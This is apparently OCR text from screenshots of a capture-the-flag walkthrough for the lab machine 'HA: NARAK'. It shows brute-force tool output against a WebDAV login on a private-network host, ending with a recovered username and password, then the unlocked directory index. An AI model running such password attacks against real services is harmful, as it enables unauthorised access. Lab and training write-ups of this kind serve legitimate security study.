 root@Eni: ~
File Edit View Search Terminal Help
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8649 login tries (l:93/p:93), ~541 tries
per task
[DATA] attacking http-get://192.168.1.134:80/webdav
[80][http-get] host: 192.168.1.134 login: yamdoot password: Swarg
[STATUS] 8628.00 tries/min, 8628 tries in 00:01h, 21 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Index of /webdav - Mozilla Firefox
HA: NARAK
Index of /webdav
192.168.1.134/webdav/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Index of /webdav
Name Last modified Size Description
Parent Directory -
Apache/2.4.29 (Ubuntu) Server at 192.168.1.134 Port 80